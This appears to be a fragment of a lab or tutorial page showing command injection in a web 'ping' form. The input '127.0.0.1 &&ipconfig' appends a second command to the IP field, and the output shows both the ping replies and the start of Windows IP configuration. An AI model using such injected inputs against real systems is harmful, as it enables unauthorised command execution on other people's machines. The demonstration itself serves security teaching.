 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 &&ipconfig ping
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration